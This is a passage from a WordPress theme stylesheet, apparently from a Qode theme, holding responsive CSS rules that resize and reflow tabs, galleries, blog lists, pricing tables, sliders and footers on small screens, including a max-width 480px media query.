body.side_menu_slide_with_content.side_menu_open header.fixed, body.side_menu_slide_with_content.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.side_menu_open header.sticky, body.side_menu_slide_with_content.side_menu_open .wrapper, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed, body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_270.side_menu_open header.sticky, body.side_menu_slide_with_content.width_270.side_menu_open .wrapper, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed, body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding, body.side_menu_slide_with_content.width_370.side_menu_open header.sticky, body.side_menu_slide_with_content.width_370.side_menu_open .wrapper
{
 left: -100%
}
.q_pie_graf
{
 width: 70%
}
.qode_search_form_2 input, .qode_search_form_3 input, .qode_search_form_2 input:focus, .qode_search_form_3 input:focus
{
 width: 50%
}
.mejs-controls .mejs-playpause-button button
{
 margin: 20px 10px
}
.mejs-container .mejs-controls .mejs-currenttime-container
{
 margin: 0 5px 0 0
}
.mejs-controls .mejs-volume-button button
{
 margin: 20px 6px 20px 10px
}
body.boxed:not(.has_general_padding) .wrapper .wrapper_inner, body.boxed.has_general_padding .wrapper .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .footer_top_border_holder.in_grid, body.boxed .footer_bottom_border_holder.in_grid, body.boxed .content_wrapper
{
 width: 470px
}
.carousel-inner .slider_content .text.custom_slide_padding
{
 padding-left: 10px!important;
 padding-right: 10px!important
}
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, div.column1 .grid_section .section_inner, div.column2 .grid_section .section_inner, .parallax_grid_section .parallax_section_inner, .carousel-inner .slider_content_outer, nav.content_menu ul, .container_inner nav.content_menu, .footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 420px
}
.paspartu_enabled .container_inner, .paspartu_enabled.boxed div.section .section_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled div.column1 .grid_section .section_inner, .paspartu_enabled div.column2 .grid_section .section_inner, .paspartu_enabled .parallax_grid_section .parallax_section_inner, .paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled nav.content_menu ul, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_top_border_holder.in_grid, .paspartu_enabled .footer_bottom_border_holder.in_grid
{
 width: 400px
}
.projects_holder .mix, .projects_holder .filler, .masonry_with_space .projects_holder .mix, .masonry_with_space .projects_holder .filler, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height, .projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height, .full_width .projects_holder_outer.v6 .hover_text, .full_width .projects_holder_outer.v5 .hover_text, .full_width .projects_holder_outer.v4 .hover_text, .full_width .projects_holder_outer.v5 .standard, .full_width .projects_holder_outer.v6 .standard, .full_width .projects_holder_outer.v4 .standard
{
 width: 100%!important
}
.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v5 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v4 .portfolio_masonry_grid_sizer, .masonry_with_space .projects_holder.v3 .portfolio_masonry_grid_sizer
{
 width: 100%
}
.full_width .masonry_with_space .projects_holder.v6, .full_width .masonry_with_space .projects_holder.v5, .full_width .masonry_with_space .projects_holder.v4, .full_width .masonry_with_space .projects_holder.v3
{
 width: auto!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.default, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 50%
}
.projects_holder.hover_text .mix
{
 margin: 0 0 5%!important
}
.projects_holder.hover_text.with_btn .mix
{
 margin: 0 0 14%!important
}
.portfolio_gallery a.v2, .portfolio_gallery a.v3, .portfolio_gallery a.v4
{
 width: 100%;
 margin: 0 0 4% 0!important
}
.portfolio_gallery a.v3:nth-child(2n), .portfolio_gallery a.v4:nth-child(2n)
{
 margin: 0 0 4%!important
}
.portfolio_single.gallery .portfolio_container
{
 margin: -4% 0 0
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2, .three_columns .column1, .three_columns .column2, .three_columns .column3, .two_columns_66_33 .column1, .two_columns_66_33 .column2, .two_columns_33_66 .column1, .two_columns_33_66 .column2, .two_columns_75_25 .column1, .two_columns_75_25 .column2, .two_columns_25_75 .column1, .two_columns_25_75 .column2, .four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4
{
 width: 100%
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner, .three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner, .two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner, .two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner, .two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner, .two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner, .two_columns_66_33.grid2 .column1 .column_inner, .two_columns_66_33.grid2 .column2 .column_inner, .two_columns_33_66.grid2 .column1 .column_inner, .two_columns_33_66.grid2 .column2 .column_inner, .two_columns_75_25.grid2 .column1 .column_inner, .two_columns_75_25.grid2 .column2 .column_inner, .two_columns_25_75.grid2 .column1 .column_inner, .two_columns_25_75.grid2 .column2 .column_inner, .four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner
{
 padding: 0
}
.q_tabs.horizontal .tabs-nav
{
 display: block
}
.q_tabs.vertical .tabs-nav
{
 display: block;
 width: 100%
}
.q_tabs.vertical.left .tabs-nav, .q_tabs.vertical.right .tabs-nav
{
 float: none
}
.q_tabs .tabs-nav li
{
 margin: 0;
 overflow: hidden;
 position: relative;
 display: block;
 float: none
}
.q_tabs.tab_with_icon.default .tabs-nav li
{
 float: left;
 margin-bottom: 0;
 margin-right: 3px
}
.q_tabs.with_borders .tabs-nav li
{
 margin-bottom: 0;
 width: 100%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.q_tabs.horizontal .tabs-nav li
{
 width: 100%;
 margin-right: 0;
 margin-bottom: 3px
}
.q_tabs.enable_margin .tabs-nav li
{
 margin-bottom: 10px
}
.q_tabs.boxed .tabs-container, .q_tabs .tabs-container
{
 padding: 10px 30px
}
.q_tabs.vertical .tabs-container, .q_tabs.vertical.default .tabs-container, .q_tabs.tab_with_icon.vertical .tabs-container
{
 width: 100%;
 padding: 10px 30px!important
}
.q_tabs.horizontal.border_arround_active_tab .tabs-container, .q_tabs.vertical.border_arround_active_tab .tabs-container
{
 border-top: 0
}
.q_tabs.border_arround_element.horizontal:not(.border_arround_element).tabs-nav li:not(:last-child)
{
 border-right: 1px solid #f1f1f1;
 border-bottom: 0
}
.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:not(:last-child)
{
 border-bottom: 0
}
.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(:last-child) a
{
 border-bottom: 0;
 border-right: 1px solid #f1f1f1
}
.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(:last-child) a:after
{
 display: none
}
.q_tabs.vertical.with_borders .tabs-container
{
 top: -1px
}
.q_tabs.vertical.with_borders.left .tabs-container
{
 left: 0!important
}
.q_tabs.vertical.right.border_arround_active_tab .tabs-container
{
 border-right: 0
}
.q_tabs.vertical.border_arround_active_tab.left .tabs-container
{
 border-left: 0
}
.q_tabs.vertical.with_borders.right .tabs-container
{
 right: 0!important
}
.q_tabs.tab_with_text_and_icon .tabs-nav li a span
{
 float: none!important
}
.gallery_holder ul.gallery_without_space.v5 li, .gallery_holder ul.gallery_without_space.v4 li, .gallery_holder ul.gallery_without_space.v3 li, .gallery_holder ul.gallery_without_space.v2 li
{
 width: 50%!important
}
.gallery_holder ul.gallery_with_space.v5 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v2 li
{
 width: 49%!important
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v4 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v3 li:nth-child(2n), .gallery_holder ul.gallery_with_space.v2 li
{
 margin-right: 0!important
}
.gallery_holder ul.gallery_with_space.v5 li:nth-child(3n), .gallery_holder .gallery_inner.gallery_with_space.v3 li:nth-child(3n)
{
 margin-right: 2%
}
#respond textarea
{
 padding: 13px
}
.comment_holder .comment-list li ul.children
{
 padding: 0 0 0 30px
}
.blog_holder.masonry article, .two_columns_75_25 .blog_holder.masonry article, .two_columns_66_33 .blog_holder.masonry article, .two_columns_33_66 .blog_holder.masonry article, .two_columns_25_75 .blog_holder.masonry article, .two_columns_75_25 .q_masonry_blog article, .two_columns_66_33 .q_masonry_blog article, .two_columns_33_66 .q_masonry_blog article, .two_columns_25_75 .q_masonry_blog article, .q_masonry_blog article
{
 width: 100%
}
.blog_holder.masonry.three_columns article, .blog_holder.masonry.two_columns article, .blog_holder.masonry.three_columns .blog_holder_grid_sizer, .blog_holder.masonry.two_columns .blog_holder_grid_sizer
{
 width: 100%
}
.blog_holder.masonry.three_columns .blog_holder_grid_gutter, .blog_holder.masonry.two_columns .blog_holder_grid_gutter
{
 width: 0
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer, .latest_post_holder.masonry .blog-list-masonry-grid-sizer, .latest_post_holder.masonry .blog-list-masonry-item
{
 width: 100%
}
.vc_row:not(.grid_section) .blog-list-masonry-grid-sizer-gutter, .latest_post_holder.masonry .blog-list-masonry-grid-sizer-gutter
{
 width: 0
}
.call_to_action_button_wrapper.right
{
 text-align: center!important;
 margin-top: 15px
}
.title h1, .title.position_center h1
{
 float: none;
 line-height: 1em
}
.title .separator
{
 margin-bottom: 5px;
 margin-top: 5px
}
.title_subtitle_holder h1>span
{
 padding-bottom: 0
}
.breadcrumb
{
 position: relative
}
.blog_holder article .post_comments
{
 margin-left: 0
}
footer.footer_border_columns .footer_top .qode_column
{
 border-left: none
}
.footer_bottom_holder .three_columns .column1 .column_inner, .footer_bottom_holder .three_columns .column2 .column_inner, .footer_bottom_holder .three_columns .column3 .column_inner, .footer_bottom_holder .two_columns_50_50 .column1 .column_inner, .footer_bottom_holder .two_columns_50_50 .column2 .column_inner
{
 text-align: center
}
footer .separator.small.left, footer .separator.small.right
{
 margin-left: auto;
 margin-right: auto
}
.q_icon_list p
{
 display: inline-block;
 vertical-align: middle;
 padding-left: 0
}
footer .q_icon_list p
{
 display: block;
 padding-left: 23px
}
.q_icon_list_icon_holder
{
 display: inline-block;
 float: none
}
footer .q_icon_list_icon_holder
{
 display: table;
 float: left
}
.q_icon_list_icon_holder_inner
{
 height: 44px
}
.testimonials.image_above.with_arrows
{
 padding: 0 50px
}
.three_columns_form_with_space>div, .three_columns_form_without_space>div
{
 width: 100%!important;
 display: block!important;
 text-align: center;
 padding-left: 0!important;
 padding-right: 0!important
}
.vc_row-fluid [class*='vc_span']
{
 width: 100%!important;
 margin-left: 0!important
}
.q_image_with_text_over.one_half, .q_image_with_text_over.one_third, .q_image_with_text_over.one_fourth
{
 width: 100%
}
.call_to_action .to_action_cell
{
 display: block;
 text-align: center!important;
 width: 100%!important
}
.call_to_action .text_wrapper .call_to_action_icon_holder
{
 position: relative;
 width: 100%;
 text-align: center
}
.call_to_action .text_wrapper .call_to_action_icon
{
 display: inline-block
}
.call_to_action.with_custom_icon .text_wrapper .call_to_action_text, .call_to_action.with_icon .text_wrapper .call_to_action_text
{
 padding: 0
}
.q_circles_holder .q_circle_outer
{
 width: 100%!important
}
.wpb_flexslider_custom.flexslider.have_frame
{
 width: 307px
}
.wpb_flexslider_custom.flexslider.have_frame.frame3
{
 width: 408px
}
.wpb_flexslider_custom.flexslider.have_frame.frame4
{
 width: 388px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav
{
 bottom: -130px
}
.frame_holder.frame_holder3 .gallery_frame
{
 left: 6px
}
.frame_holder>.wpb_wrapper
{
 padding: 18px 0 42px 0
}
.frame_holder.frame_holder2>.wpb_wrapper
{
 padding: 23px 0 40px 0
}
.frame_holder.frame_holder3>.wpb_wrapper
{
 padding: 15px 0 140px
}
.frame_holder.frame_holder4>.wpb_wrapper
{
 padding: 16px 0 85px 0
}
.qode_pricing_tables .q_price_table
{
 width: 100%!important;
 margin-left: 0;
 margin-bottom: 15px
}
.qode_pricing_tables .q_price_table.active
{
 margin-top: 20px;
 margin-bottom: 25px
}
.call_to_action .text_wrapper .call_to_action_text
{
 text-align: center;
 margin-bottom: 10px
}
.portfolio_single h2.portfolio_single_text_title span
{
 font-size: 60%
}
.footer_bottom
{
 height: auto!important;
 padding: 4% 0!important
}
.vc_text_separator.full .separator_content
{
 padding: 15px 40px
}
.blog_holder article.format-link .post_text .post_text_inner, .blog_holder article.format-quote .post_text .post_text_inner
{
 padding: 35px 25px
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner, .blog_single.blog_holder article.format-quote .post_text .post_text_inner
{
 padding: 20px 30px
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner .post_info, .blog_single.blog_holder article.format-quote .post_text .post_text_inner .post_info, .blog_holder article .post_info, .blog_holder article h2
{
 margin: 0 0 20px
}
.blog_single.blog_holder article.format-link .post_content, .blog_single.blog_holder article.format-quote .post_content, .blog_holder.blog_single article .post_text .post_text_inner
{
 padding: 30px
}
.blog_holder article .post_info>span
{
 padding: 0 6px 0 0;
 margin: 0 6px 0 0
}
.blog_holder article .post_info>span:before
{
 left: -6px
}
.blog_holder article.format-quote .post_text .post_text_inner .post_title a span, .blog_holder article.format-link .post_text .post_text_inner .post_title a span, .blog_holder.blog_meta_info_featured_on_side article.format-quote .post_text .post_title h3, .blog_holder.blog_meta_info_featured_on_side article.format-link .post_text .post_title h3
{
 font-size: 18px;
 line-height: 28px
}
.blog_holder article.format-quote .post_text .quote_author
{
 margin: 0
}
.blog_holder.blog_meta_info_featured_on_side article:not(.format-link):not(.format-quote) .post_icons .post_info_meta
{
 float: left;
 margin: 0 15px 0 0
}
.blog_holder.blog_meta_info_featured_on_side article:not(.format-link):not(.format-quote) .post_icons .post_info_meta:last-child
{
 margin: 0
}
.blog_holder.blog_single.blog_meta_info_featured_on_side article:not(.format-link):not(.format-quote) .column_left, .blog_holder.blog_single.blog_meta_info_featured_on_side article:not(.format-link):not(.format-quote) .column_right
{
 display: block;
 clear: both
}
.blog_holder.blog_single.blog_meta_info_featured_on_side article:not(.format-link):not(.format-quote) .column_right
{
 padding-top: 10px
}
body.page-template-full_screen-php:not(.enable_full_screen_sections_on_small_screens)
{
 font-size: inherit!important;
 height: auto!important
}
body:not(.enable_full_screen_sections_on_small_screens) .full_screen_navigation_holder, body:not(.enable_full_screen_sections_on_small_screens) .full_screen_preloader, body:not(.enable_full_screen_sections_on_small_screens) .slimScrollBar
{
 display: none!important;
 visibility: hidden!important
}
body:not(.enable_full_screen_sections_on_small_screens) .full_screen_inner
{
 visibility: visible!important;
 top: auto!important;
 -ms-touch-action: inherit!important;
 touch-action: inherit!important
}
body:not(.enable_full_screen_sections_on_small_screens) .fp-section.fp-table, body:not(.enable_full_screen_sections_on_small_screens) .fp-slide.fp-table, body:not(.enable_full_screen_sections_on_small_screens) .fp-tableCell, body:not(.enable_full_screen_sections_on_small_screens) .slimScrollDiv, body:not(.enable_full_screen_sections_on_small_screens) .fp-scrollable
{
 height: auto!important
}
body:not(.enable_full_screen_sections_on_small_screens) .vc_row.full_screen_section, body:not(.enable_full_screen_sections_on_small_screens) .full_screen_section_slide
{
 padding: 30px 0
}
body:not(.enable_full_screen_sections_on_small_screens) .vc_row.full_screen_section.full_screen_section_slides
{
 padding: 0
}
.latest_post_holder.post_over_image.four_columns>ul>li, .latest_post_holder.image_with_date.four_columns>ul>li, .latest_post_holder.boxes.four_columns>ul>li, .latest_post_holder.post_over_image.three_columns>ul>li, .latest_post_holder.image_with_date.three_columns>ul>li, .latest_post_holder.boxes.three_columns>ul>li, .latest_post_holder.post_over_image.two_columns>ul>li, .latest_post_holder.image_with_date.two_columns>ul>li, .latest_post_holder.boxes.two_columns>ul>li, .latest_post_holder.date_in_left_section.four_columns>ul>li.date_in_left_section_item, .latest_post_holder.date_in_left_section.three_columns>ul>li.date_in_left_section_item, .latest_post_holder.date_in_left_section.two_columns>ul>li.date_in_left_section_item
{
 width: 100%;
 margin: 0 0 25px!important
}
.q_elements_holder.responsive_mode_from_600.two_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_600.six_columns .q_elements_item
{
 width: 100%;
 display: inline-block;
 height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_600 .q_elements_item .q_elements_item_content
{
 text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_600 .q_elements_item .q_elements_item_content
{
 text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_600 .q_elements_item .q_elements_item_content
{
 text-align: right!important
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_600 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_600 .q_elements_item_content .separator.small.inherit
{
 margin: 10px auto 20px auto
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_600 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.blog_holder.blog_meta_info_featured_on_side article .post_icon_like
{
 padding: 14px 27px;
 margin: 0 4px
}
.blog_holder.blog_meta_info_featured_on_side article.format-link .post_icon_like, .blog_holder.blog_meta_info_featured_on_side article.format-quote .post_icon_like
{
 padding: 14px 25px
}
.blog_holder.blog_meta_info_featured_on_side article.format-link .post_icon_share, .blog_holder.blog_meta_info_featured_on_side article.format-quote .post_icon_share
{
 padding: 25px 8px
}
.blog_holder.blog_meta_info_featured_on_side article .post_icon_share
{
 margin: 0;
 padding: 25px 10px
}
.blog_holder.blog_meta_info_featured_on_side article .post_title_row
{
 margin: 20px 0
}
.blog_holder.blog_meta_info_featured_on_side article .post_icons
{
 margin: 0 0 5px
}
.blog_holder.blog_meta_info_featured_on_side article .post_icon_date, .blog_holder.blog_meta_info_featured_on_side article .post_icon_like, .blog_holder.blog_meta_info_featured_on_side article .post_icon_share
{
 float: left
}
.blog_holder.blog_meta_info_featured_on_side article .post_text .post_text_inner
{
 padding: 25px 0 0
}
.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav
{
 bottom: -75px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav
{
 bottom: -70px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame3 .flex-control-nav
{
 bottom: -130px
}
.pagination.arrows_on_sides ul li.prev a, .pagination.arrows_on_sides ul li.first a, .pagination.arrows_on_sides ul li.next a, .pagination.arrows_on_sides ul li.last a, .comment_pager.arrows_on_sides .prev.page-numbers, .comment_pager.arrows_on_sides .next.page-numbers
{
 position: relative
}
.pagination.arrows_on_sides ul li.prev.prev_first a
{
 left: 0
}
.pagination.arrows_on_sides ul li.next.next_last a
{
 right: 0
}
.pagination.arrows_on_sides ul li.prev, .pagination.arrows_on_sides ul li.first, .pagination.arrows_on_sides ul li.prev.prev_first, .pagination.arrows_on_sides ul li.last, .pagination.arrows_on_sides ul li.next, .pagination.arrows_on_sides ul li.next.next_last, .comment_pager .prev.page-numbers, .comment_pager .next.page-numbers, .comment_pager.arrows_on_sides a:first-child, .single_links_pages .single_links_pages_inner>span:first-child, .single_links_pages .single_links_pages_inner a:last-child a, .single_links_pages .single_links_pages_inner a:first-child span
{
 margin: 0 2px 4px 2px
}
.grid-sizer, .masonry_gallery_holder.two_columns .grid-sizer, .masonry_gallery_holder.three_columns .grid-sizer
{
 width: 100%
}
.masonry_gallery_item.rectangle_portrait, .masonry_gallery_item.square_small, .masonry_gallery_holder.two_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape, .masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait
{
 width: 100%
}
.filter_holder ul li.filter_title
{
 width: 100%
}
.filter_holder.without_separator ul li.filter_title span
{
 padding: 0 15px
}
.q_message .message_text
{
 line-height: normal!important
}
.q_message.with_icon .q_message_icon_holder.left
{
 padding: 0 20px 0 0
}
.blog_slider_simple_holder .blog_text_holder_inner2
{
 width: 70%
}
.carousel-indicators.thumbnails li
{
 display: inline-block;
 width: 8px!important;
 height: 8px!important;
 margin: 1px;
 text-indent: -999px;
 cursor: pointer
}
.carousel-indicators.thumbnails li img
{
 display: none
}
.portfolio_single.gallery-right .portfolio_gallery, .portfolio_single.floating-left .portfolio_images, .portfolio_single.gallery .portfolio_container, .portfolio_single.fixed-left .portfolio_images, .portfolio_single.fixed-right .portfolio_detail, .portfolio_single.masonry-gallery-right .portfolio_masonry_gallery
{
 margin-top: 60px
}
.latest_post_holder>ul>li
{
 width: 100%
}
.testimonials_holder .testimonials.image_above .testimonial_content
{
 width: 100%
}
.page-template-full_width .two_columns_75_25>.column2>.column_inner
{
 padding: 0 44px
}
.qode_merging_image
{
 height: 2000px
}
.blog_holder article.format-quote .with_icon h3:before
{
 font-size: 190px;
 top: -50px;
 left: -40px
}
.blog_holder article.format-link .with_icon h3:before
{
 font-size: 75px;
 top: -25px;
 left: -25px
}
.page-template-blog-standard-info-on-side .blog_holder.blog_standard_type article .social_share_list_holder
{
 padding-left: 0
}
}

@media only screen and (max-width:480px) {
	

.heading strong, 
.column2 aside.sidebar h4{ font-size:20px;	 }
.newsevent h5{ font-size:18px; font-weight:400; }
/*------Above New Css--------------*/	
	
	
body.boxed:not(.has_general_padding) .wrapper .wrapper_inner, body.boxed.has_general_padding .wrapper .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .content_wrapper
{
 width: 350px
}
body.boxed .footer_inner, body.boxed .footer_top_border_holder.in_grid, body.boxed .footer_bottom_border_holder.in_grid
{
 width: 100%
}
.qode_search_form_2 .container_inner, .qode_search_form_3 .container_inner, .qode_search_form_2 .form_holder, .qode_search_form_3 .form_holder
{
 width: auto;
 padding: 0 15px
}
.qode_search_form_2 .container_inner input[type="submit"], .qode_search_form_3 .container_inner .qode_search_close, .qode_search_form_2 input[type="submit"], .qode_search_form_3 .qode_search_close
{
 right: 15px
}
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, div.column1 .grid_section .section_inner, div.column2 .grid_section .section_inner, .parallax_grid_section .parallax_section_inner, .carousel-inner .slider_content_outer, nav.content_menu ul, .container_inner nav.content_menu, .footer_top_border_holder.in_grid, .footer_bottom_border_holder.in_grid, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 300px
}
.paspartu_enabled .container_inner, .paspartu_enabled.boxed div.section .section_inner, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled div.column1 .grid_section .section_inner, .paspartu_enabled div.column2 .grid_section .section_inner, .paspartu_enabled .parallax_grid_section .parallax_section_inner, .paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled nav.content_menu ul, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_top_border_holder.in_grid, .paspartu_enabled .footer_bottom_border_holder.in_grid
{
 width: 300px
}
.blog_holder.masonry
{
 width: 300px!important
}
.fixed_top_header .header_bottom_right_widget_holder
{
 display: none
}
.blog_holder.blog_meta_info_featured_on_side article.format-quote .post_text .post_title h3, .blog_holder.blog_meta_info_featured_on_side article.format-link .post_text .post_title h3
{
 margin: 10px 0 0
}
.header_bottom, footer .container_inner
{
 padding: 0 25px
}
.side_menu .close_side_menu_holder
{
 right: 18px
}
.footer_top.footer_top_full
{
 padding: 82px 25px 76px
}
footer .container_inner
{
 width: auto
}
nav.mobile_menu>ul
{
 width: auto
}
.projects_holder.hover_text .mix
{
 margin: 0 0 7.4%!important
}
.projects_holder.hover_text.with_btn .mix
{
 margin: 0 0 18.4%!important
}
.projects_holder.hover_text article .icons_holder, .projects_holder.hover_text.v3 article .icons_holder, .projects_holder.hover_text.v2 article .icons_holder, .portfolio_slides .icons_holder
{
 bottom: 30px;
 left: 30px
}
.projects_holder article .image_holder .text_holder, .projects_holder.v3 article .image_holder .text_holder, .projects_holder.v2 article .image_holder .text_holder, .portfolio_slides .image_holder .text_holder
{
 padding: 25px 30px 60px
}
.projects_holder article .image_holder.elegant_hover .text_holder, .projects_holder.v3 article .image_holder.elegant_hover .text_holder, .projects_holder.v2 article .image_holder.elegant_hover .text_holder
{
 padding: 25px 30px
}
.single_tags
{
 margin: 35px 0 0 19%
}
.q_tabs.icon .tabs-nav li a
{
 padding: 0
}
.gallery_holder ul.gallery_without_space.v5 li, .gallery_holder ul.gallery_without_space.v4 li, .gallery_holder ul.gallery_without_space.v3 li, .gallery_holder ul.gallery_without_space.v2 li, .gallery_holder ul.gallery_with_space.v5 li, .gallery_holder ul.gallery_with_space.v4 li, .gallery_holder ul.gallery_with_space.v3 li, .gallery_holder ul.gallery_with_space.v2 li
{
 width: 100%!important;
 margin-right: 0!important
}
.comment_holder .comment-list li ul.children
{
 padding: 0 0 0 15px
}
.box_image_with_border
{
 margin: 0 0 30px 0
}
.box_image_holder .box_icon .fa-stack
{
 font-size: 4em
}
.blog_holder article .post_description .post_description_left
{
 display: inline-block;
 float: none;
 margin: 0 0 5px;
 width: 100%
}
.blog_holder article .post_description .post_description_right
{
 float: none
}
.author_description_inner .image
{
 display: block
}
.author_text_holder
{
 padding: 10px 0 0;
 display: block
}
.author_text_holder .author_name
{
 margin: 0
}
.single_tags
{
 margin-left: 0
}
.footer_top .column_inner>div
{
 margin: 0 0 25px!important
}
.footer_top .column_inner
{
 border: 0
}
.side_menu_button>a, .side_menu_button a.search_covers_header, .side_menu_button a.search_slides_from_header_bottom, .side_menu_button a.fullscreen_search, .side_menu_button a.fullscreen_search_close
{
 padding: 0 0 0 5px
}
.side_menu_button a+.side_menu_button_link
{
 margin-left: 0
}
.q_counter_holder.center
{
 padding: 20px
}
.q_accordion_holder, .q_tabs, .testimonials.testimonials_carousel
{
 visibility: visible!important
}
.q_accordion_holder.accordion:not(.boxed) div.accordion_content
{
 padding: 0
}
.q_accordion_holder.accordion:not(.boxed) div.accordion_content_inner
{
 padding: 20px 0 0
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title
{
 padding: 0 0 0 58px
}
.title.title_size_large h1
{
 font-size: 28px;
 line-height: 30px
}
.wpb_flexslider_custom.flexslider.have_frame
{
 width: 220px
}
.wpb_flexslider_custom.flexslider.have_frame.frame3
{
 width: 292px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav
{
 bottom: -105px
}
.wpb_flexslider_custom.flexslider.have_frame.frame4
{
 width: 276px
}
.frame_holder.frame_holder3 .gallery_frame
{
 left: 4px
}
.frame_holder>.wpb_wrapper
{
 padding: 12px 0 30px 0
}
.frame_holder.frame_holder2>.wpb_wrapper
{
 padding: 17px 0 28px 0
}
.frame_holder.frame_holder3>.wpb_wrapper
{
 padding: 10px 0 110px
}
.frame_holder.frame_holder4>.wpb_wrapper
{
 padding: 11px 0 60px 0
}
div.pp_pic_holder
{
 width: 100%!important;
 left: 0!important
}
.pp_content
{
 width: 100%!important;
 height: 300px!important
}
.pp_hoverContainer
{
 width: 100%!important;
 height: 250px!important
}
#pp_full_res>img
{
 width: 100%!important;
 height: auto!important
}
div.pp_default .pp_details
{
 width: 98%!important
}
div.ppt
{
 width: 100%!important
}
.filter_holder ul li span, .filter_holder.without_separator ul li span
{
 padding: 0 10px
}
.filter_holder.without_separator ul li.filter_title span
{
 padding: 0 10px
}
.vc_text_separator.full .separator_content
{
 padding: 12px 35px
}
.q_message
{
 padding: 20px 22px
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner, .blog_single.blog_holder article.format-quote .post_text .post_text_inner
{
 padding: 20px 25px
}
.blog_single.blog_holder article.format-link .post_text .post_text_inner .post_info, .blog_single.blog_holder article.format-quote .post_text .post_text_inner .post_info, .blog_holder article .post_info, .blog_holder article h2
{
 margin: 0 0 15px
}
.blog_single.blog_holder article.format-link .post_content, .blog_single.blog_holder article.format-quote .post_content, .blog_holder.blog_single article .post_text .post_text_inner
{
 padding: 25px
}
body.page-template-blog-masonry-full-width-php .content .full_width
{
 padding: 44px 25px 25px
}
.mejs-controls div.mejs-horizontal-volume-slider
{
 width: 38px;
 margin-left: 10px
}
